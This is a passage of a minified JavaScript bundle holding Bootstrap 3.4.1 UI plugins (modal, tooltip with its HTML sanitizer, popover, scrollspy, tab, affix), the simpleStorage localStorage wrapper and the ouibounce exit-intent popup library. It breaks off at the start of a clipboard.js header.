function(){var a=this;this.$element.hide();this.backdrop(function(){a.$body.removeClass("modal-open");a.resetAdjustments();a.resetScrollbar();a.$element.trigger("hidden.bs.modal")})};e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null};e.prototype.backdrop=function(c){var b=this,g=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var d=a.support.transition&&g;this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+
g).appendTo(this.$body);this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this));d&&this.$backdrop[0].offsetWidth;this.$backdrop.addClass("in");c&&(d?this.$backdrop.one("bsTransitionEnd",c).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):c())}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),g=function(){b.removeBackdrop();
c&&c()},a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):g()):c&&c()};e.prototype.handleUpdate=function(){this.adjustDialog()};e.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})};e.prototype.resetAdjustments=
function(){this.$element.css({paddingLeft:"",paddingRight:""})};e.prototype.checkScrollbar=function(){var a=window.innerWidth;a||(a=document.documentElement.getBoundingClientRect(),a=a.right-Math.abs(a.left));this.bodyIsOverflowing=document.body.clientWidth<a;this.scrollbarWidth=this.measureScrollbar()};e.prototype.setScrollbar=function(){var c=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var b=this.scrollbarWidth;this.bodyIsOverflowing&&
(this.$body.css("padding-right",c+b),a(this.fixedContent).each(function(c,d){c=d.style.paddingRight;var e=a(d).css("padding-right");a(d).data("padding-right",c).css("padding-right",parseFloat(e)+b+"px")}))};e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad);a(this.fixedContent).each(function(c,b){c=a(b).data("padding-right");a(b).removeData("padding-right");b.style.paddingRight=c?c:""})};e.prototype.measureScrollbar=function(){var a=document.createElement("div");
a.className="modal-scrollbar-measure";this.$body.append(a);var b=a.offsetWidth-a.clientWidth;this.$body[0].removeChild(a);return b};var f=a.fn.modal;a.fn.modal=h;a.fn.modal.Constructor=e;a.fn.modal.noConflict=function(){a.fn.modal=f;return this};a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var b=a(this),e=b.attr("href"),d=b.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,""),f=a(document).find(d);e=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),
b.data());b.is("a")&&c.preventDefault();f.one("show.bs.modal",function(a){if(!a.isDefaultPrevented())f.one("hidden.bs.modal",function(){b.is(":visible")&&b.trigger("focus")})});h.call(f,e,this)})}(jQuery);
+function(a){function h(l,k){var d=l.nodeName.toLowerCase();if(-1!==a.inArray(d,k))return-1!==a.inArray(d,c)?!(!l.nodeValue.match(b)&&!l.nodeValue.match(g)):!0;l=a(k).filter(function(a,b){return b instanceof RegExp});k=0;for(var e=l.length;k<e;k++)if(d.match(l[k]))return!0;return!1}function e(b,c,d){if(0===b.length)return b;if(d&&"function"===typeof d)return d(b);if(!document.implementation||!document.implementation.createHTMLDocument)return b;d=document.implementation.createHTMLDocument("sanitization");
d.body.innerHTML=b;b=a.map(c,function(a,b){return b});for(var k=a(d.body).find("*"),l=0,e=k.length;l<e;l++){var g=k[l],f=g.nodeName.toLowerCase();if(-1===a.inArray(f,b))g.parentNode.removeChild(g);else{var n=a.map(g.attributes,function(a){return a});f=[].concat(c["*"]||[],c[f]||[]);for(var m=0,q=n.length;m<q;m++)h(n[m],f)||g.removeAttribute(n[m].nodeName)}}return d.body.innerHTML}var f=["sanitize","whiteList","sanitizeFn"],c="background cite href itemtype longdesc poster src xlink:href".split(" "),
b=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,g=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i,d=function(a,b){this.inState=this.$element=this.hoverState=this.timeout=this.enabled=this.options=this.type=null;this.init("tooltip",a,b)};d.VERSION="3.4.1";d.TRANSITION_DURATION=150;d.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]}};d.prototype.init=function(b,c,d){this.enabled=!0;this.type=
b;this.$element=a(c);this.options=this.getOptions(d);this.$viewport=this.options.viewport&&a(document).find(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport);this.inState={click:!1,hover:!1,focus:!1};if(this.$element[0]instanceof document.constructor&&!this.options.selector)throw Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");b=this.options.trigger.split(" ");
for(c=b.length;c--;)if(d=b[c],"click"==d)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=d){var k="hover"==d?"mouseleave":"focusout";this.$element.on(("hover"==d?"mouseenter":"focusin")+"."+this.type,this.options.selector,a.proxy(this.enter,this));this.$element.on(k+"."+this.type,this.options.selector,a.proxy(this.leave,this))}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()};d.prototype.getDefaults=
function(){return d.DEFAULTS};d.prototype.getOptions=function(b){var c=this.$element.data(),d;for(d in c)c.hasOwnProperty(d)&&-1!==a.inArray(d,f)&&delete c[d];b=a.extend({},this.getDefaults(),c,b);b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay});b.sanitize&&(b.template=e(b.template,b.whiteList,b.sanitizeFn));return b};d.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)});return b};d.prototype.enter=
function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c));b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0);if(c.tip().hasClass("in")||"in"==c.hoverState)c.hoverState="in";else{clearTimeout(c.timeout);c.hoverState="in";if(!c.options.delay||!c.options.delay.show)return c.show();c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},
c.options.delay.show)}};d.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1};d.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c));b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1);if(!c.isInStateTrue()){clearTimeout(c.timeout);c.hoverState="out";if(!c.options.delay||
!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)}};d.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var c=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(!b.isDefaultPrevented()&&c){var e=this;b=this.tip();c=this.getUID(this.type);this.setContent();b.attr("id",c);this.$element.attr("aria-describedby",c);this.options.animation&&
b.addClass("fade");c="function"==typeof this.options.placement?this.options.placement.call(this,b[0],this.$element[0]):this.options.placement;var g=/\s?auto?\s?/i,f=g.test(c);f&&(c=c.replace(g,"")||"top");b.detach().css({top:0,left:0,display:"block"}).addClass(c).data("bs."+this.type,this);this.options.container?b.appendTo(a(document).find(this.options.container)):b.insertAfter(this.$element);this.$element.trigger("inserted.bs."+this.type);g=this.getPosition();var h=b[0].offsetWidth,m=b[0].offsetHeight;
if(f){f=c;var p=this.getPosition(this.$viewport);c="bottom"==c&&g.bottom+m>p.bottom?"top":"top"==c&&g.top-m<p.top?"bottom":"right"==c&&g.right+h>p.width?"left":"left"==c&&g.left-h<p.left?"right":c;b.removeClass(f).addClass(c)}g=this.getCalculatedOffset(c,g,h,m);this.applyPlacement(g,c);c=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type);e.hoverState=null;"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?b.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):
c()}}};d.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,g=d[0].offsetHeight,l=parseInt(d.css("margin-top"),10),k=parseInt(d.css("margin-left"),10);isNaN(l)&&(l=0);isNaN(k)&&(k=0);b.top+=l;b.left+=k;a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0);d.addClass("in");l=d[0].offsetWidth;k=d[0].offsetHeight;"top"==c&&k!=g&&(b.top=b.top+g-k);var f=this.getViewportAdjustedDelta(c,b,l,k);f.left?b.left+=f.left:b.top+=
f.top;e=(c=/top|bottom/.test(c))?2*f.left-e+l:2*f.top-g+k;g=c?"offsetWidth":"offsetHeight";d.offset(b);this.replaceArrow(e,d[0][g],c)};d.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")};d.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();this.options.html?(this.options.sanitize&&(b=e(b,this.options.whiteList,this.options.sanitizeFn)),a.find(".tooltip-inner").html(b)):a.find(".tooltip-inner").text(b);a.removeClass("fade in top bottom left right")};
d.prototype.hide=function(b){function c(){"in"!=e.hoverState&&g.detach();e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type);b&&b()}var e=this,g=a(this.$tip),f=a.Event("hide.bs."+this.type);this.$element.trigger(f);if(!f.isDefaultPrevented())return g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c(),this.hoverState=null,this};d.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||
"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")};d.prototype.hasContent=function(){return this.getTitle()};d.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));c=window.SVGElement&&c instanceof window.SVGElement;c=d?{top:0,left:0}:c?null:b.offset();b={scroll:d?document.documentElement.scrollTop||
document.body.scrollTop:b.scrollTop()};d=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,b,d,c)};d.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}};d.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var g=
this.options.viewport&&this.options.viewport.padding||0,f=this.getPosition(this.$viewport);/right|left/.test(a)?(c=b.top-g-f.scroll,b=b.top+g-f.scroll+d,c<f.top?e.top=f.top-c:b>f.top+f.height&&(e.top=f.top+f.height-b)):(d=b.left-g,b=b.left+g+c,d<f.left?e.left=f.left-d:b>f.right&&(e.left=f.left+f.width-b));return e};d.prototype.getTitle=function(){var a=this.$element,b=this.options;return a.attr("data-original-title")||("function"==typeof b.title?b.title.call(a[0]):b.title)};d.prototype.getUID=function(a){do a+=
~~(1E6*Math.random());while(document.getElementById(a));return a};d.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip};d.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")};d.prototype.enable=function(){this.enabled=!0};d.prototype.disable=function(){this.enabled=!1};d.prototype.toggleEnabled=function(){this.enabled=
!this.enabled};d.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)));b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)};d.prototype.destroy=function(){var a=this;clearTimeout(this.timeout);this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type);a.$tip&&a.$tip.detach();
a.$tip=null;a.$arrow=null;a.$viewport=null;a.$element=null})};d.prototype.sanitizeHtml=function(a){return e(a,this.options.whiteList,this.options.sanitizeFn)};var m=a.fn.tooltip;a.fn.tooltip=function(b){return this.each(function(){var c=a(this),e=c.data("bs.tooltip"),g="object"==typeof b&&b;if(e||!/destroy|hide/.test(b))if(e||c.data("bs.tooltip",e=new d(this,g)),"string"==typeof b)e[b]()})};a.fn.tooltip.Constructor=d;a.fn.tooltip.noConflict=function(){a.fn.tooltip=m;return this}}(jQuery);
+function(a){var h=function(a,c){this.init("popover",a,c)};if(!a.fn.tooltip)throw Error("Popover requires tooltip.js");h.VERSION="3.4.1";h.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'});h.prototype=a.extend({},a.fn.tooltip.Constructor.prototype);h.prototype.constructor=h;h.prototype.getDefaults=function(){return h.DEFAULTS};
h.prototype.setContent=function(){var a=this.tip(),c=this.getTitle(),b=this.getContent();if(this.options.html){var e=typeof b;this.options.sanitize&&(c=this.sanitizeHtml(c),"string"===e&&(b=this.sanitizeHtml(b)));a.find(".popover-title").html(c);a.find(".popover-content").children().detach().end()["string"===e?"html":"append"](b)}else a.find(".popover-title").text(c),a.find(".popover-content").children().detach().end().text(b);a.removeClass("fade top bottom left right in");a.find(".popover-title").html()||
a.find(".popover-title").hide()};h.prototype.hasContent=function(){return this.getTitle()||this.getContent()};h.prototype.getContent=function(){var a=this.$element,c=this.options;return a.attr("data-content")||("function"==typeof c.content?c.content.call(a[0]):c.content)};h.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var e=a.fn.popover;a.fn.popover=function(e){return this.each(function(){var c=a(this),b=c.data("bs.popover"),g="object"==typeof e&&e;if(b||!/destroy|hide/.test(e))if(b||
c.data("bs.popover",b=new h(this,g)),"string"==typeof e)b[e]()})};a.fn.popover.Constructor=h;a.fn.popover.noConflict=function(){a.fn.popover=e;return this}}(jQuery);
+function(a){function h(c,b){this.$body=a(document.body);this.$scrollElement=a(c).is(document.body)?a(window):a(c);this.options=a.extend({},h.DEFAULTS,b);this.selector=(this.options.target||"")+" .nav li > a";this.offsets=[];this.targets=[];this.activeTarget=null;this.scrollHeight=0;this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this));this.refresh();this.process()}function e(c){return this.each(function(){var b=a(this),e=b.data("bs.scrollspy"),d="object"==typeof c&&c;e||b.data("bs.scrollspy",
e=new h(this,d));if("string"==typeof c)e[c]()})}h.VERSION="3.4.1";h.DEFAULTS={offset:10};h.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)};h.prototype.refresh=function(){var c=this,b="offset",e=0;this.offsets=[];this.targets=[];this.scrollHeight=this.getScrollHeight();a.isWindow(this.$scrollElement[0])||(b="position",e=this.$scrollElement.scrollTop());this.$body.find(this.selector).map(function(){var c=
a(this);c=c.data("target")||c.attr("href");var g=/^#./.test(c)&&a(c);return g&&g.length&&g.is(":visible")&&[[g[b]().top+e,c]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]);c.targets.push(this[1])})};h.prototype.process=function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.getScrollHeight(),e=this.options.offset+b-this.$scrollElement.height(),d=this.offsets,f=this.targets,h=this.activeTarget,k;this.scrollHeight!=b&&this.refresh();if(a>=
e)return h!=(k=f[f.length-1])&&this.activate(k);if(h&&a<d[0])return this.activeTarget=null,this.clear();for(k=d.length;k--;)h!=f[k]&&a>=d[k]&&(void 0===d[k+1]||a<d[k+1])&&this.activate(f[k])};h.prototype.activate=function(c){this.activeTarget=c;this.clear();c=a(this.selector+'[data-target="'+c+'"],'+this.selector+'[href="'+c+'"]').parents("li").addClass("active");c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active"));c.trigger("activate.bs.scrollspy")};h.prototype.clear=
function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var f=a.fn.scrollspy;a.fn.scrollspy=e;a.fn.scrollspy.Constructor=h;a.fn.scrollspy.noConflict=function(){a.fn.scrollspy=f;return this};a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var c=a(this);e.call(c,c.data())})})}(jQuery);
+function(a){function h(b){return this.each(function(){var c=a(this),d=c.data("bs.tab");d||c.data("bs.tab",d=new e(this));if("string"==typeof b)d[b]()})}var e=function(b){this.element=a(b)};e.VERSION="3.4.1";e.TRANSITION_DURATION=150;e.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");d||(d=(d=b.attr("href"))&&d.replace(/.*(?=#[^\s]*$)/,""));if(!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),
h=a.Event("show.bs.tab",{relatedTarget:e[0]});e.trigger(f);b.trigger(h);h.isDefaultPrevented()||f.isDefaultPrevented()||(d=a(document).find(d),this.activate(b.closest("li"),c),this.activate(d,d.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]});b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})}))}};e.prototype.activate=function(b,c,d){function g(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",
!1);b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0);h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade");b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0);d&&d()}var f=c.find("> .active"),h=d&&a.support.transition&&(f.length&&f.hasClass("fade")||!!c.find("> .fade").length);f.length&&h?f.one("bsTransitionEnd",g).emulateTransitionEnd(e.TRANSITION_DURATION):g();f.removeClass("in")};
var f=a.fn.tab;a.fn.tab=h;a.fn.tab.Constructor=e;a.fn.tab.noConflict=function(){a.fn.tab=f;return this};var c=function(b){b.preventDefault();h.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',c).on("click.bs.tab.data-api",'[data-toggle="pill"]',c)}(jQuery);
+function(a){function h(c){return this.each(function(){var b=a(this),g=b.data("bs.affix"),d="object"==typeof c&&c;g||b.data("bs.affix",g=new e(this,d));if("string"==typeof c)g[c]()})}var e=function(c,b){this.options=a.extend({},e.DEFAULTS,b);this.$target=(this.options.target===e.DEFAULTS.target?a(this.options.target):a(document).find(this.options.target)).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this));this.$element=
a(c);this.pinnedOffset=this.unpin=this.affixed=null;this.checkPosition()};e.VERSION="3.4.1";e.RESET="affix affix-top affix-bottom";e.DEFAULTS={offset:0,target:window};e.prototype.getState=function(a,b,e,d){var c=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=e&&"top"==this.affixed)return c<e?"top":!1;if("bottom"==this.affixed)return null!=e?c+this.unpin<=f.top?!1:"bottom":c+g<=a-d?!1:"bottom";var h=null==this.affixed;f=h?c:f.top;return null!=e&&c<=e?"top":null!=
d&&f+(h?g:b)>=a-d?"bottom":!1};e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var a=this.$target.scrollTop();return this.pinnedOffset=this.$element.offset().top-a};e.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)};e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var c=this.$element.height(),b=this.options.offset,f=b.top,d=b.bottom,h=Math.max(a(document).height(),
a(document.body).height());"object"!=typeof b&&(d=f=b);"function"==typeof f&&(f=b.top(this.$element));"function"==typeof d&&(d=b.bottom(this.$element));b=this.getState(h,c,f,d);if(this.affixed!=b){null!=this.unpin&&this.$element.css("top","");f="affix"+(b?"-"+b:"");var l=a.Event(f+".bs.affix");this.$element.trigger(l);if(l.isDefaultPrevented())return;this.affixed=b;this.unpin="bottom"==b?this.getPinnedOffset():null;this.$element.removeClass(e.RESET).addClass(f).trigger(f.replace("affix","affixed")+
".bs.affix")}"bottom"==b&&this.$element.offset({top:h-c-d})}};var f=a.fn.affix;a.fn.affix=h;a.fn.affix.Constructor=e;a.fn.affix.noConflict=function(){a.fn.affix=f;return this};a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),b=c.data();b.offset=b.offset||{};null!=b.offsetBottom&&(b.offset.bottom=b.offsetBottom);null!=b.offsetTop&&(b.offset.top=b.offsetTop);h.call(c,b)})})}(jQuery);

/*! simpleStorage v0.2.1, Unlicense 2016. https://github.com/andris9/simpleStorage */
!function(e,t){"use strict";"function"==typeof define&&define.amd?define(t):"undefined"!=typeof exports?module.exports=t():e.simpleStorage=t()}(this,function(){"use strict";var _=!1,t=0,r=!1,s=null,a="OK",o="LS_NOT_AVAILABLE",i="LS_DISABLED",n="LS_QUOTA_EXCEEDED";function e(){r=function(){var t,r=0;if(null===window.localStorage||"unknown"==typeof window.localStorage)throw(t=new Error("localStorage is disabled")).code=i,t;if(!window.localStorage)throw(t=new Error("localStorage not supported")).code=o,t;try{r=window.localStorage.length}catch(e){throw S(e)}try{window.localStorage.setItem("__simpleStorageInitTest",(new Date).getTime().toString(16)),window.localStorage.removeItem("__simpleStorageInitTest")}catch(e){throw r?S(e):((t=new Error("localStorage is disabled")).code=i,t)}return!0}(),l(),c(),"addEventListener"in window?window.addEventListener("storage",m,!1):document.attachEvent("onstorage",m),"addEventListener"in window&&window.addEventListener("pageshow",function(e){e.persisted&&m()},!1),r=!0}function m(){try{l()}catch(e){return void(r=!1)}c()}function l(){var e=localStorage.getItem("simpleStorage");try{_=JSON.parse(e)||{}}catch(e){_={}}t=p()}function g(){try{localStorage.setItem("simpleStorage",JSON.stringify(_)),t=p()}catch(e){return S(e)}return!0}function p(){var e=localStorage.getItem("simpleStorage");return e?String(e).length:0}function c(){var e,t,r,a,o,i=1/0,n=0;if(clearTimeout(s),_&&_.__simpleStorage_meta&&_.__simpleStorage_meta.TTL){for(e=+new Date,o=_.__simpleStorage_meta.TTL.keys||[],a=_.__simpleStorage_meta.TTL.expire||{},t=0,r=o.length;t<r;t++){if(!(a[o[t]]<=e)){a[o[t]]<i&&(i=a[o[t]]);break}n++,delete _[o[t]],delete a[o[t]]}i!==1/0&&(s=setTimeout(c,Math.min(i-e,2147483647))),n&&(o.splice(0,n),u(),g())}}function T(e,t){var r,a,o=+new Date,i=!1;if(0!==(t=Number(t)||0)){if(!_.hasOwnProperty(e))return;if(_.__simpleStorage_meta||(_.__simpleStorage_meta={}),_.__simpleStorage_meta.TTL||(_.__simpleStorage_meta.TTL={expire:{},keys:[]}),_.__simpleStorage_meta.TTL.expire[e]=Number(o)+Number(t),_.__simpleStorage_meta.TTL.expire.hasOwnProperty(e))for(r=0,a=_.__simpleStorage_meta.TTL.keys.length;r<a;r++)_.__simpleStorage_meta.TTL.keys[r]===e&&_.__simpleStorage_meta.TTL.keys.splice(r);for(r=0,a=_.__simpleStorage_meta.TTL.keys.length;r<a;r++)if(_.__simpleStorage_meta.TTL.expire[_.__simpleStorage_meta.TTL.keys[r]]>Number(o)+Number(t)){_.__simpleStorage_meta.TTL.keys.splice(r,0,e),i=!0;break}i||_.__simpleStorage_meta.TTL.keys.push(e)}else if(_&&_.__simpleStorage_meta&&_.__simpleStorage_meta.TTL){if(_.__simpleStorage_meta.TTL.expire.hasOwnProperty(e))for(delete _.__simpleStorage_meta.TTL.expire[e],r=0,a=_.__simpleStorage_meta.TTL.keys.length;r<a;r++)if(_.__simpleStorage_meta.TTL.keys[r]===e){_.__simpleStorage_meta.TTL.keys.splice(r,1);break}u()}return clearTimeout(s),_&&_.__simpleStorage_meta&&_.__simpleStorage_meta.TTL&&_.__simpleStorage_meta.TTL.keys.length&&(s=setTimeout(c,Math.min(Math.max(_.__simpleStorage_meta.TTL.expire[_.__simpleStorage_meta.TTL.keys[0]]-o,0),2147483647))),1}function u(){var e,t=!1,r=!1;if(!_||!_.__simpleStorage_meta)return t;for(e in _.__simpleStorage_meta.TTL&&!_.__simpleStorage_meta.TTL.keys.length&&(delete _.__simpleStorage_meta.TTL,t=!0),_.__simpleStorage_meta)if(_.__simpleStorage_meta.hasOwnProperty(e)){r=!0;break}return r||(delete _.__simpleStorage_meta,t=!0),t}function S(e){var t;return 22===e.code||1014===e.code||0<[-2147024882,-2146828281,-21474675259].indexOf(e.number)?((t=new Error("localStorage quota exceeded")).code=n,t):18===e.code||1e3===e.code||"TypeError"===e.name?((t=new Error("localStorage is disabled")).code=i,t):e}try{e()}catch(e){!function(e){if(!e)return a="OK";switch(e.code){case o:case i:case n:a=e.code;break;default:a=e.code||e.number||e.message||e.name}}(e)}return{version:"0.2.1",status:a,canUse:function(){return"OK"===a&&!!r},set:function(e,t,r){if("__simpleStorage_meta"===e)return!1;if(!_)return!1;if(void 0===t)return this.deleteKey(e);r=r||{};try{t=JSON.parse(JSON.stringify(t))}catch(e){return S(e)}return _[e]=t,T(e,r.TTL||0),g()},hasKey:function(e){return!!_&&!(!_.hasOwnProperty(e)||"__simpleStorage_meta"===e)},get:function(e){return!!_&&(_.hasOwnProperty(e)&&"__simpleStorage_meta"!==e&&this.getTTL(e)?_[e]:void 0)},deleteKey:function(e){return!!_&&(e in _&&(delete _[e],T(e,0),g()))},setTTL:function(e,t){return!!_&&(T(e,t),g())},getTTL:function(e){return!!_&&(!!_.hasOwnProperty(e)&&(_.__simpleStorage_meta&&_.__simpleStorage_meta.TTL&&_.__simpleStorage_meta.TTL.expire&&_.__simpleStorage_meta.TTL.expire.hasOwnProperty(e)?Math.max(_.__simpleStorage_meta.TTL.expire[e]-+new Date||0,0)||!1:1/0))},flush:function(){if(!_)return!1;_={};try{return localStorage.removeItem("simpleStorage"),!0}catch(e){return S(e)}},index:function(){if(!_)return!1;var e,t=[];for(e in _)_.hasOwnProperty(e)&&"__simpleStorage_meta"!==e&&t.push(e);return t},storageSize:function(){return t}}});
(function(f,d){"function"===typeof define&&define.amd?define(d):"object"===typeof exports?module.exports=d(require,exports,module):f.ouibounce=d()})(this,function(f,d,C){return function(d,f){function l(b,a){return"undefined"===typeof b?a:b}function q(b){b*=864E5;var a=new Date;a.setTime(a.getTime()+b);return"; expires="+a.toUTCString()}function g(b){b.clientY>y||(e=setTimeout(m,r))}function h(){e&&(clearTimeout(e),e=null)}function k(b){!t&&b.metaKey&&76===b.keyCode&&(t=!0,e=setTimeout(m,r))}function n(){for(var b=
p,a=document.cookie.split("; "),c={},d=a.length-1;0<=d;d--){var e=a[d].split("=");c[e[0]]=e[1]}return"true"===c[b]&&!z}function m(){n()||(d&&(d.style.display="block"),A(),u())}function u(b){b=b||{};"undefined"!==typeof b.cookieExpire&&(v=q(b.cookieExpire));!0===b.sitewide&&(w=";path=/");"undefined"!==typeof b.cookieDomain&&(x=";domain="+b.cookieDomain);"undefined"!==typeof b.cookieName&&(p=b.cookieName);document.cookie=p+"=true"+v+x+w;a.removeEventListener?(a.removeEventListener("mouseleave",g),a.removeEventListener("mouseenter",
h),a.removeEventListener("keydown",k)):(a.detachEvent("onmouseleave",g),a.detachEvent("onmouseenter",h),a.detachEvent("onkeydown",k))}var c=f||{},z=c.aggressive||!1,y=l(c.sensitivity,20),B=l(c.timer,1E3),r=l(c.delay,0),A=c.callback||function(){},v=q(c.cookieExpire)||"",x=c.cookieDomain?";domain="+c.cookieDomain:"",p=c.cookieName?c.cookieName:"viewedOuibounceModal",w=!0===c.sitewide?";path=/":"",e=null,a=document.documentElement;setTimeout(function(){n()||(a.addEventListener?(a.addEventListener("mouseleave",
g),a.addEventListener("mouseenter",h),a.addEventListener("keydown",k)):(a.attachEvent("onmouseleave",g),a.attachEvent("onmouseenter",h),a.attachEvent("onkeydown",k)))},B);var t=!1;return{fire:m,disable:u,isDisabled:n}}});
/*!
 * clipboard.js v2.0.0
 * https://zenorocha.github.io/clipboard.js
 * 
